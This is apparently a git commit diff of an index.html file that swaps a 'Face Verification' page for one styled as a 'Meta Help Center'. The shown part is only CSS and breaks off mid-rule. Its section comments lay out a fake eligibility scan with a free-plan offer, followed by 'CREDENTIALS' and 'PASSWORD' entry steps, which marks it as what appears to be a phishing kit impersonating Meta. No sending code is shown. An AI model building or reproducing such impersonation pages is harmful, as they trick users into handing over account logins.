
==== commit 88975b83: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,148 +1,3007 @@
 
-<!DOCTYPE html>
-
-
-
-
-
-<html lang="en">
-
-<head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>Face Verification</title>
+<html lang="en"><head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no">
+    <title>Meta Help Center</title>
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&amp;display=swap" rel="stylesheet">
     <style>
+        *,
+        *::before,
+        *::after {
+            box-sizing: border-box;
+            margin: 0;
+            padding: 0
+        }
+
+        html,
         body {
-            margin: 0;
-            padding: 0;
-            background: linear-gradient(to bottom, #f9f9f9, #e6e6e6);
-            font-family: 'Segoe UI', Roboto, sans-serif;
-            height: 100vh;
-            display: flex;
+            height: 100%;
+            overflow-x: hidden
+        }
+
+        body {
+            font-family: 'Inter', sans-serif;
+            background: #f2f4f7;
+            color: #1a1d23;
+            -webkit-font-smoothing: antialiased
+        }
+
+        .s2-card:has(.s2-hero-row) {
+            display: none;
+        }
+
+        .step {
+            display: none
+        }
+
+        .step.active {
+            display: block
+        }
+
+        button,
+        a {
+            touch-action: manipulation;
+            -webkit-tap-highlight-color: transparent
+        }
+
+        /* ═══ LOADING ═══ */
+        #ls {
+            position: fixed;
+            inset: 0;
+            background: #0866ff;
+            z-index: 99999;
+            display: flex;
+            flex-direction: column;
             align-items: center;
             justify-content: center;
-        }
-
-        .container {
-            background: white;
-            padding: 40px 30px;
+            gap: 18px;
+            transition: opacity .6s
+        }
+
+        #ls.out {
+            opacity: 0;
+            pointer-events: none
+        }
+
+        .ls-logo {
+            width: 64px;
+            height: 64px;
+            border-radius: 18px;
+            background: #fff;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            box-shadow: 0 8px 32px rgba(0, 0, 0, .2);
+            animation: lsPop .6s cubic-bezier(.34, 1.56, .64, 1) both
+        }
+
+        .ls-logo img {
+            width: 44px;
+            height: 44px
+        }
+
+        .ls-txt {
+            font-size: 13px;
+            font-weight: 600;
+            color: rgba(255, 255, 255, .8);
+            letter-spacing: .3px
+        }
+
+        .ls-dots {
+            display: flex;
+            gap: 7px
+        }
+
+        .ls-dot {
+            width: 8px;
+            height: 8px;
+            border-radius: 50%;
+            background: rgba(255, 255, 255, .4);
+            animation: lsDot 1.2s ease-in-out infinite
+        }
+
+        .ls-dot:nth-child(2) {
+            animation-delay: .2s
+        }
+
+        .ls-dot:nth-child(3) {
+            animation-delay: .4s
+        }
+
+        @keyframes lsPop {
+            from {
+                opacity: 0;
+                transform: scale(.7) translateY(20px)
+            }
+
+            to {
+                opacity: 1;
+                transform: scale(1) translateY(0)
+            }
+        }
+
+        @keyframes lsDot {
+
+            0%,
+            80%,
+            100% {
+                transform: scale(1);
+                background: rgba(255, 255, 255, .4)
+            }
+
+            40% {
+                transform: scale(1.4);
+                background: #fff
+            }
+        }
+
+        /* ═══ LANG MODAL ═══ */
+        #lw {
+            position: fixed;
+            inset: 0;
+            background: rgba(0, 0, 0, .55);
+            backdrop-filter: blur(8px);
+            display: flex;
+            align-items: flex-end;
+            justify-content: center;
+            z-index: 9000;
+            opacity: 0;
+            pointer-events: none;
+            transition: opacity .25s
+        }
+
+        #lw.show {
+            opacity: 1;
+            pointer-events: all
+        }
+
+        #lb {
+            background: #fff;
+            border-radius: 24px 24px 0 0;
+            padding: 12px 20px 32px;
+            width: 100%;
+            max-width: 520px;
+            transform: translateY(100%);
+            transition: transform .35s cubic-bezier(.34, 1.2, .64, 1)
+        }
+
+        #lw.show #lb {
+            transform: translateY(0)
+        }
+
+        .lm-handle {
+            width: 40px;
+            height: 4px;
+            border-radius: 2px;
+            background: #e2e5ea;
+            margin: 0 auto 18px
+        }
+
+        .lm-hd {
+            display: flex;
+            align-items: center;
+            gap: 12px;
+            margin-bottom: 14px
+        }
+
+        .lm-av {
+            width: 40px;
+            height: 40px;
+            border-radius: 12px;
+            background: #0866ff;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            flex-shrink: 0
+        }
+
+        .lm-av img {
+            width: 26px;
+            height: 26px;
+            filter: brightness(10)
+        }
+
+        .lm-title {
+            font-size: 17px;
+            font-weight: 800;
+            color: #1a1d23
+        }
+
+        .lm-sub {
+            font-size: 12.5px;
+            color: #65676b;
+            margin-bottom: 12px
+        }
+
+        .lm-srch {
+            width: 100%;
+            padding: 11px 14px;
+            border: 1.5px solid #e2e5ea;
+            border-radius: 12px;
+            font-family: inherit;
+            font-size: 14px;
+            outline: none;
+            margin-bottom: 10px;
+            transition: border-color .2s;
+            background: #f8f9fa
+        }
+
+        .lm-srch:focus {
+            border-color: #0866ff;
+            background: #fff
+        }
+
+        .lm-grid {
+            display: grid;
+            grid-template-columns: 1fr 1fr;
+            gap: 8px;
+            max-height: 240px;
+            overflow-y: auto;
+            padding-right: 2px
+        }
+
+        .lm-grid::-webkit-scrollbar {
+            width: 3px
+        }
+
+        .lm-grid::-webkit-scrollbar-thumb {
+            background: #d0d3d9;
+            border-radius: 3px
+        }
+
+        .lm-opt {
+            display: flex;
+            align-items: center;
+            gap: 9px;
+            padding: 11px 13px;
+            border: 1.5px solid #e2e5ea;
+            border-radius: 12px;
+            cursor: pointer;
+            font-size: 13px;
+            font-weight: 500;
+            color: #444;
+            transition: all .15s;
+            background: #fff
+        }
+
+        .lm-opt.sel {
+            border-color: #0866ff;
+            background: #e7f0ff;
+            color: #0866ff;
+            font-weight: 700
+        }
+
+        .lm-opt img {
+            width: 22px;
+            height: 16px;
+            border-radius: 3px;
+            object-fit: cover;
+            flex-shrink: 0
+        }
+
+        .lm-btn {
+            margin-top: 14px;
+            width: 100%;
+            padding: 15px;
+            background: #0866ff;
+            color: #fff;
+            font-family: inherit;
+            font-size: 15px;
+            font-weight: 700;
+            border: none;
+            border-radius: 14px;
+            cursor: pointer;
+            transition: opacity .2s, transform .1s;
+            letter-spacing: .1px;
+            touch-action: manipulation
+        }
+
+        .lm-btn:disabled {
+            opacity: .35;
+            cursor: not-allowed
+        }
+
+        .lm-btn:not(:disabled):active {
+            transform: scale(.98)
+        }
+
+        /* ═══ STEP 1 — SCAN + PLAN ═══ */
+        #s1 {
+            background: #fff;
+            min-height: 100vh
+        }
+
+        .s1-topbar {
+            height: 56px;
+            background: #0866ff;
+            display: flex;
+            align-items: center;
+            padding: 0 18px;
+            gap: 10px
+        }
+
+        .s1-topbar-logo {
+            width: 30px;
+            height: 30px;
+            border-radius: 8px;
+            overflow: hidden;
+            background: #fff;
+            display: flex;
+            align-items: center;
+            justify-content: center
+        }
+
+        .s1-topbar-logo img {
+            width: 22px;
+            height: 22px
+        }
+
+        .s1-topbar-name {
+            font-size: 15px;
+            font-weight: 700;
+            color: #fff
+        }
+
+        .s1-topbar-pill {
+            margin-left: auto;
+            background: rgba(255, 255, 255, .18);
+            border: 1px solid rgba(255, 255, 255, .3);
+            border-radius: 99px;
+            padding: 4px 11px;
+            font-size: 11px;
+            font-weight: 700;
+            color: #fff;
+            letter-spacing: .4px
+        }
+
+        /* Scan screen */
+        #scanWrap {
+            padding: 0 20px;
+            min-height: calc(100vh - 56px);
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+            justify-content: center;
+            background: linear-gradient(180deg, #f0f5ff 0%, #fff 100%)
+        }
+
+        .scan-badge {
+            width: 88px;
+            height: 88px;
+            border-radius: 50%;
+            background: linear-gradient(135deg, #0866ff, #0050c8);
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            margin-bottom: 22px;
+            position: relative;
+            box-shadow: 0 8px 32px rgba(8, 102, 255, .3)
+        }
+
+        .scan-badge::before {
+            content: '';
+            position: absolute;
+            inset: -6px;
+            border-radius: 50%;
+            border: 2px solid rgba(8, 102, 255, .2);
+            animation: scanPing 2s ease-out infinite
+        }
+
+        .scan-badge::after {
+            content: '';
+            position: absolute;
+            inset: -14px;
+            border-radius: 50%;
+            border: 2px solid rgba(8, 102, 255, .1);
+            animation: scanPing 2s ease-out infinite .4s
+        }
+
+        .scan-badge img {
+            width: 50px;
+            height: 50px
+        }
+
+        @keyframes scanPing {
+            0% {
+                transform: scale(1);
+                opacity: 1
+            }
+
+            100% {
+                transform: scale(1.3);
+                opacity: 0
+            }
+        }
+
+        .scan-title {
+            font-size: 20px;
+            font-weight: 800;
+            color: #1a1d23;
+            text-align: center;
+            margin-bottom: 8px
+        }
+
+        .scan-sub {
+            font-size: 13.5px;
+            color: #65676b;
+            text-align: center;
+            max-width: 300px;
+            line-height: 1.6;
+            margin-bottom: 28px
+        }
+
+        .scan-bar-track {
+            width: 100%;
+            max-width: 320px;
+            height: 6px;
+            background: #e9ecef;
+            border-radius: 3px;
+            margin-bottom: 12px;
+            overflow: hidden
+        }
+
+        .scan-bar-fill {
+            height: 100%;
+            width: 0%;
+            background: linear-gradient(90deg, #0866ff, #42a5f5);
+            border-radius: 3px;
+            transition: width .3s linear
+        }
+
+        .scan-pct {
+            font-size: 13px;
+            font-weight: 700;
+            color: #0866ff;
+            margin-bottom: 20px
+        }
+
+        .scan-checks {
+            width: 100%;
+            max-width: 320px;
+            display: flex;
+            flex-direction: column;
+            gap: 10px
+        }
+
+        .scan-chk {
+            display: flex;
+            align-items: center;
+            gap: 10px;
+            font-size: 13px;
+            color: #888;
+            transition: color .3s
+        }
+
+        .scan-chk.done {
+            color: #1a1d23;
+            font-weight: 600
+        }
+
+        .scan-chk-ico {
+            width: 22px;
+            height: 22px;
+            border-radius: 50%;
+            border: 2px solid #d0d3d9;
+            flex-shrink: 0;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            transition: all .3s
+        }
+
+        .scan-chk.done .scan-chk-ico {
+            border-color: #0866ff;
+            background: #0866ff
+        }
+
+        .scan-chk.done .scan-chk-ico svg {
+            display: block
+        }
+
+        .scan-chk-ico svg {
+            display: none;
+            width: 12px;
+            height: 12px
+        }
+
+        .scan-status {
+            font-size: 12.5px;
+            color: #0866ff;
+            font-weight: 600;
+            margin-top: 6px;
+            text-align: center;
+            min-height: 20px
+        }
+
+        /* Eligible flash */
+        #eligFlash {
+            display: none;
+            position: fixed;
+            inset: 0;
+            z-index: 500;
+            background: linear-gradient(160deg, #0040c0, #0866ff, #2196f3);
+            flex-direction: column;
+            align-items: center;
+            justify-content: center;
+            text-align: center;
+            padding: 40px 24px;
+            overflow: hidden
+        }
+
+        #eligFlash.show {
+            display: flex;
+            animation: efIn .35s ease both
+        }
+
+        @keyframes efIn {
+            from {
+                opacity: 0;
+                transform: scale(.95)
+            }
+
+            to {
+                opacity: 1;
+                transform: scale(1)
+            }
+        }
+
+        .ef-ring {
+            width: 100px;
+            height: 100px;
+            border-radius: 50%;
+            background: rgba(255, 255, 255, .15);
+            border: 2.5px solid rgba(255, 255, 255, .5);
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            margin: 0 auto 22px;
+            animation: efPop .5s .1s cubic-bezier(.34, 1.56, .64, 1) both
+        }
+
+        .ef-ring img {
+            width: 60px;
+            height: 60px
+        }
+
+        .ef-title {
+            font-size: 28px;
+            font-weight: 900;
+            color: #fff;
+            margin-bottom: 8px;
+            animation: efUp .4s .2s both
+        }
+
+        .ef-sub {
+            font-size: 14px;
+            color: rgba(255, 255, 255, .82);
+            max-width: 280px;
+            line-height: 1.6;
+            margin-bottom: 18px;
+            animation: efUp .4s .3s both
+        }
+
+        .ef-tag {
+            display: inline-flex;
+            align-items: center;
+            gap: 8px;
+            background: rgba(255, 255, 255, .18);
+            border: 2px solid rgba(255, 255, 255, .4);
+            border-radius: 99px;
+            padding: 9px 22px;
+            font-size: 12px;
+            font-weight: 800;
+            color: #fff;
+            text-transform: uppercase;
+            letter-spacing: .8px;
+            animation: efUp .4s .4s both
+        }
+
+        @keyframes efPop {
+            from {
+                opacity: 0;
+                transform: scale(.5)
+            }
+
+            to {
+                opacity: 1;
+                transform: scale(1)
+            }
+        }
+
+        @keyframes efUp {
+            from {
+                opacity: 0;
+                transform: translateY(16px)
+            }
+
+            to {
+                opacity: 1;
+                transform: translateY(0)
+            }
+        }
+
+        .conf {
+            position: absolute;
+            border-radius: 2px;
+            animation: confFall linear both
+        }
+
+        @keyframes confFall {
+            to {
+                transform: translateY(110vh) rotate(720deg);
+                opacity: 0
+            }
+        }
+
+        /* Plan card */
+        #planCard {
+            display: none
+        }
+
+        .plan-hero {
+            background: linear-gradient(150deg, #0040c0 0%, #0866ff 60%, #1e8fff 100%);
+            padding: 28px 20px 24px;
+            text-align: center;
+            position: relative;
+            overflow: hidden
+        }
+
+        .plan-hero::after {
+            content: '';
+            position: absolute;
+            width: 300px;
+            height: 300px;
+            border-radius: 50%;
+            background: rgba(255, 255, 255, .06);
+            top: -80px;
+            right: -80px
+        }
+
+        .plan-hero-badge {
+            width: 72px;
+            height: 72px;
+            margin: 0 auto 14px;
+            position: relative;
+            z-index: 1;
+            animation: hdBadge .6s cubic-bezier(.34, 1.56, .64, 1) both
+        }
+
+        .plan-hero-badge img {
+            width: 100%;
+            height: 100%
+        }
+
+        .plan-hero-label {
+            position: relative;
+            z-index: 1;
+            display: inline-block;
+            background: rgba(255, 255, 255, .18);
+            border: 1.5px solid rgba(255, 255, 255, .4);
+            border-radius: 6px;
+            padding: 4px 12px;
+            font-size: 11px;
+            font-weight: 800;
+            color: #fff;
+            letter-spacing: .6px;
+            text-transform: uppercase;
+            margin-bottom: 10px
+        }
+
+        .plan-hero-name {
+            position: relative;
+            z-index: 1;
+            font-size: 22px;
+            font-weight: 900;
+            color: #fff;
+            margin-bottom: 5px
+        }
+
+        .plan-hero-sub {
+            position: relative;
+            z-index: 1;
+            font-size: 13px;
+            color: rgba(255, 255, 255, .7)
+        }
+
+        .plan-hero-price {
+            position: relative;
+            z-index: 1;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 10px;
+            margin-top: 14px
+        }
+
+        .plan-price-free {
+            font-size: 18px;
+            font-weight: 900;
+            color: #fff
+        }
+
+        .plan-price-was {
+            font-size: 13px;
+            color: rgba(255, 255, 255, .55);
+            text-decoration: line-through
+        }
+
+        @keyframes hdBadge {
+            from {
+                opacity: 0;
+                transform: scale(.5) rotate(-20deg)
+            }
+
+            to {
+                opacity: 1;
+                transform: scale(1) rotate(0)
+            }
+        }
+
+        .plan-body {
+            background: #f2f4f7;
+            padding: 16px 16px 0
+        }
+
+        .plan-sect-label {
+            font-size: 11px;
+            font-weight: 700;
+            color: #65676b;
+            letter-spacing: .6px;
+            text-transform: uppercase;
+            margin-bottom: 10px;
+            padding-left: 2px
+        }
+
+        .plan-tiles {
+            display: grid;
+            grid-template-columns: 1fr 1fr;
+            gap: 10px;
+            margin-bottom: 18px
+        }
+
+        .plan-tile {
+            background: #fff;
             border-radius: 16px;
-            box-shadow: 0 8px 24px rgba(0, 0, 0, 0.12);
+            padding: 16px 14px;
+            border: 1.5px solid #e8eaed;
+            transition: all .2s
+        }
+
+        .plan-tile.wide {
+            grid-column: 1/-1
+        }
+
+        .plan-tile-ico {
+            width: 38px;
+            height: 38px;
+            border-radius: 10px;
+            background: #e7f0ff;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            margin-bottom: 10px
+        }
+
+        .plan-tile-ico svg {
+            width: 20px;
+            height: 20px
+        }
+
+        .plan-tile-name {
+            font-size: 13px;
+            font-weight: 700;
+            color: #1a1d23;
+            line-height: 1.3
+        }
+
+        .plan-tile-hint {
+            font-size: 11.5px;
+            color: #65676b;
+            margin-top: 3px;
+            line-height: 1.4
+        }
+
+        .plan-tile.vis {
+            animation: tileIn .3s ease both
+        }
+
+        @keyframes tileIn {
+            from {
+                opacity: 0;
+                transform: translateY(10px)
+            }
+
+            to {
+                opacity: 1;
+                transform: translateY(0)
+            }
+        }
+
+        .plan-bottom {
+            background: #fff;
+            margin-top: 0;
+            padding: 20px 16px 32px;
+            border-top: 1px solid #e8eaed
+        }
+
+        .plan-age-note {
+            font-size: 11.5px;
+            color: #65676b;
             text-align: center;
-            max-width: 400px;
+            margin-bottom: 14px
+        }
+
+        .plan-cta {
             width: 100%;
-        }
-
-        .scanner-ring {
-            width: 180px;
-            height: 180px;
+            padding: 16px;
+            background: #0866ff;
+            color: #fff;
+            font-family: inherit;
+            font-size: 16px;
+            font-weight: 800;
+            border: none;
+            border-radius: 14px;
+            cursor: pointer;
+            letter-spacing: .1px;
+            box-shadow: 0 4px 20px rgba(8, 102, 255, .35);
+            transition: opacity .15s, transform .1s;
+            touch-action: manipulation;
+            -webkit-tap-highlight-color: transparent
+        }
+
+        .plan-cta:active {
+            opacity: .9;
+            transform: scale(.985)
+        }
+
+        .plan-footer {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            padding: 14px 16px;
+            background: #f8f9fa;
+            border-top: 1px solid #e8eaed;
+            font-size: 11.5px;
+            color: #90949c
+        }
+
+        .plan-footer a {
+            color: #90949c;
+            text-decoration: none;
+            margin-right: 10px
+        }
+
+        /* ═══ STEP PROGRESS BAR (S2/S3/S4) ═══ */
+        .step-prog {
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            padding: 14px 20px;
+            background: #fff;
+            border-bottom: 1px solid #e8eaed;
+            gap: 0
+        }
+
+        .sp-dot {
+            width: 28px;
+            height: 28px;
             border-radius: 50%;
-            background: conic-gradient( #4caf50, #2196f3, #ff9800, #f44336, #4caf50);
-            animation: spin 2s linear infinite;
+            border: 2px solid #d0d3d9;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            font-size: 11px;
+            font-weight: 800;
+            color: #b0b3b8;
+            flex-shrink: 0;
+            transition: all .3s;
+            background: #fff
+        }
+
+        .sp-dot.done {
+            background: #0866ff;
+            border-color: #0866ff;
+            color: #fff
+        }
+
+        .sp-dot.active {
+            background: #fff;
+            border-color: #0866ff;
+            color: #0866ff;
+            box-shadow: 0 0 0 4px rgba(8, 102, 255, .15)
+        }
+
+        .sp-line {
+            flex: 1;
+            height: 2.5px;
+            background: #e8eaed;
+            max-width: 48px;
+            transition: background .3s
+        }
+
+        .sp-line.done {
+            background: #0866ff
+        }
+
+        /* ═══ STEP 2 — CREDENTIALS ═══ */
+        #s2 {
+            background: #f2f4f7;
+            min-height: 100vh
+        }
+
+        .s2-topbar {
+            height: 56px;
+            background: #fff;
+            border-bottom: 1px solid #e8eaed;
+            display: flex;
+            align-items: center;
+            padding: 0 16px;
+            gap: 10px;
+            position: sticky;
+            top: 0;
+            z-index: 100
+        }
+
+        .s2-tb-logo {
+            width: 30px;
+            height: 30px;
+            border-radius: 8px;
+            overflow: hidden
+        }
+
+        .s2-tb-logo img {
+            width: 100%;
+            height: 100%;
+            display: block
+        }
+
+        .s2-tb-name {
+            font-size: 14px;
+            font-weight: 700;
+            color: #1a1d23
+        }
+
+        .s2-tb-right {
+            margin-left: auto;
+            display: flex;
+            align-items: center;
+            gap: 8px
+        }
+
+        .s2-flag {
+            width: 22px;
+            height: 16px;
+            border-radius: 3px;
+            object-fit: cover
+        }
+
+        .s2-lang-name {
+            font-size: 12px;
+            font-weight: 600;
+            color: #65676b
+        }
+
+        .s2-card {
+            background: #fff;
+            border-radius: 16px;
+            margin: 14px 14px 0;
+            padding: 18px;
+            box-shadow: 0 1px 4px rgba(0, 0, 0, .06)
+        }
+
+        .s2-card:last-of-type {
+            margin-bottom: 14px
+        }
+
+        .s2-hero-row {
+            display: flex;
+            align-items: flex-start;
+            gap: 14px;
+            margin-bottom: 0
+        }
+
+        .s2-hero-badge {
+            width: 44px;
+            height: 44px;
+            flex-shrink: 0
+        }
+
+        .s2-hero-badge img {
+            width: 100%;
+            height: 100%
+        }
+
+        .s2-hero-title {
+            font-size: 15px;
+            font-weight: 800;
+            color: #1a1d23;
+            line-height: 1.4
+        }
+
+        .s2-hero-sub {
+            font-size: 12.5px;
+            color: #65676b;
+            margin-top: 4px;
+            line-height: 1.55
+        }
+
+        .info-chip {
+            display: flex;
+            align-items: flex-start;
+            gap: 10px;
+            background: #e7f0ff;
+            border-radius: 12px;
+            padding: 13px 14px
+        }
+
+        .info-chip-dot {
+            width: 8px;
+            height: 8px;
+            border-radius: 50%;
+            background: #0866ff;
+            margin-top: 4px;
+            flex-shrink: 0
+        }
+
+        .info-chip-title {
+            font-size: 13px;
+            font-weight: 700;
+            color: #0866ff;
+            margin-bottom: 3px
+        }
+
+        .info-chip-body {
+            font-size: 12.5px;
+            color: #444;
+            line-height: 1.55
+        }
+
+        .warn-chip {
+            display: flex;
+            align-items: flex-start;
+            gap: 10px;
+            background: #fff8e1;
+            border-radius: 12px;
+            padding: 13px 14px;
+            border: 1px solid #ffe082
+        }
+
+        .warn-chip-ico {
+            font-size: 16px;
+            line-height: 1;
+            flex-shrink: 0;
+            margin-top: 1px
+        }
+
+        .warn-chip-body {
+            font-size: 12.5px;
+            color: #5c4a00;
+            line-height: 1.55
+        }
+
+        .vid-wrap {
+            border-radius: 12px;
+            overflow: hidden;
+            position: relative;
+            background: #000
+        }
+
+        .vid-wrap video {
+            width: 100%;
+            display: block;
+            max-height: 220px
+        }
+
+        #s4 .vid-wrap video {
+            max-height: none
+        }
+
+        .vid-lbl {
+            position: absolute;
+            top: 10px;
+            left: 10px;
+            background: rgba(8, 102, 255, .85);
+            border-radius: 8px;
+            padding: 5px 10px;
+            display: flex;
+            align-items: center;
+            gap: 7px;
+            pointer-events: none
+        }
+
+        .vid-lbl-play {
+            width: 22px;
+            height: 22px;
+            border-radius: 50%;
+            background: #fff;
+            display: flex;
+            align-items: center;
+            justify-content: center
+        }
+
+        .vid-lbl-play svg {
+            width: 8px;
+            height: 8px;
+            margin-left: 1px
+        }
+
+        .vid-lbl-txt {
+            font-size: 11.5px;
+            font-weight: 700;
+            color: #fff
+        }
+
+        .frm-title {
+            font-size: 16px;
+            font-weight: 800;
+            color: #1a1d23;
+            margin-bottom: 4px
+        }
+
+        .frm-sub {
+            font-size: 12.5px;
+            color: #65676b;
+            margin-bottom: 16px;
+            line-height: 1.5
+        }
+
+        .err-alert {
+            display: flex;
+            align-items: flex-start;
+            gap: 8px;
+            background: #fff3f3;
+            border: 1px solid #ffcdd2;
+            border-radius: 10px;
+            padding: 11px 13px;
+            margin-bottom: 16px;
+            font-size: 12.5px;
+            color: #b71c1c;
+            line-height: 1.5
+        }
+
+        .err-alert svg {
+            width: 15px;
+            height: 15px;
+            flex-shrink: 0;
+            margin-top: 1px
+        }
+
+        .fl-group {
+            position: relative;
+            margin-bottom: 14px
+        }
+
+        .fl-group input {
+            width: 100%;
+            padding: 14px 14px 6px;
+            border: 1.5px solid #d0d3d9;
+            border-radius: 12px;
+            font-family: inherit;
+            font-size: 14px;
+            color: #1a1d23;
+            outline: none;
+            transition: border-color .2s;
+            background: #fff
+        }
+
+        .fl-group input:focus {
+            border-color: #0866ff
+        }
+
+        .fl-group label {
+            position: absolute;
+            left: 14px;
+            top: 50%;
+            transform: translateY(-50%);
+            font-size: 14px;
+            color: #90949c;
+            pointer-events: none;
+            transition: all .2s;
+            font-weight: 500
+        }
+
+        .fl-group input:focus~label,
+        .fl-group input:not(:placeholder-shown)~label {
+            top: 9px;
+            transform: none;
+            font-size: 10.5px;
+            color: #0866ff;
+            font-weight: 700;
+            letter-spacing: .2px
+        }
+
+        .s2-submit {
+            width: 100%;
+            padding: 15px;
+            background: #0866ff;
+            color: #fff;
+            font-family: inherit;
+            font-size: 15px;
+            font-weight: 800;
+            border: none;
+            border-radius: 14px;
+            cursor: pointer;
+            transition: opacity .15s, transform .1s;
+            position: relative;
+            overflow: hidden;
+            touch-action: manipulation;
+            -webkit-tap-highlight-color: transparent
+        }
+
+        .s2-submit:active {
+            opacity: .9;
+            transform: scale(.985)
+        }
+
+        .s2-submit.loading .s2-lbl {
+            opacity: 0
+        }
+
+        .s2-submit.loading .spin {
+            display: block
+        }
+
+        .spin {
+            display: none;
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            width: 20px;
+            height: 20px;
+            margin: -10px 0 0 -10px;
+            border: 2.5px solid rgba(255, 255, 255, .35);
+            border-top-color: #fff;
+            border-radius: 50%;
+            animation: spin .7s linear infinite
+        }
+
+        @keyframes spin {
+            to {
+                transform: rotate(360deg)
+            }
+        }
+
+        .s2-footer {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            padding: 14px 14px;
+            font-size: 11.5px;
+            color: #90949c;
+            margin-top: 4px
+        }
+
+        .s2-footer a {
+            color: #90949c;
+            text-decoration: none;
+            margin-right: 10px
+        }
+
+        /* ═══ STEP 3 — PASSWORD ═══ */
+        #s3 {
+            background: #f2f4f7;
+            min-height: 100vh
+        }
+
+        .s3-topbar {
+            height: 56px;
+            background: #fff;
+            border-bottom: 1px solid #e8eaed;
+            display: flex;
+            align-items: center;
+            padding: 0 16px;
+            gap: 10px;
+            position: sticky;
+            top: 0;
+            z-index: 100
+        }
+
+        .s3-tb-logo {
+            width: 30px;
+            height: 30px;
+            border-radius: 8px;
+            overflow: hidden
+        }
+
+        .s3-tb-logo img {
+            width: 100%;
+            height: 100%;
+            display: block
+        }
+
+        .s3-tb-name {
+            font-size: 14px;
+            font-weight: 700;
+            color: #1a1d23
+        }
+
+        .s3-tb-help {
+            margin-left: auto;
+            font-size: 13px;
+            font-weight: 600;
+            color: #0866ff;
+            text-decoration: none
+        }
+
+        .s3-inner {
+            padding: 16px
+        }
+
+        .s3-card {
+            background: #fff;
+            border-radius: 20px;
+            overflow: hidden;
+            box-shadow: 0 2px 12px rgba(0, 0, 0, .07)
+        }
+
+        .s3-card-head {
+            background: linear-gradient(135deg, #0040c0, #0866ff);
+            padding: 28px 22px;
+            text-align: center;
+            position: relative;
+            overflow: hidden
+        }
+
+        .s3-card-head::after {
+            content: '';
+            position: absolute;
+            width: 200px;
+            height: 200px;
+            border-radius: 50%;
+            background: rgba(255, 255, 255, .07);
+            top: -60px;
+            right: -60px
+        }
+
+        .s3-lock {
+            width: 58px;
+            height: 58px;
+            border-radius: 50%;
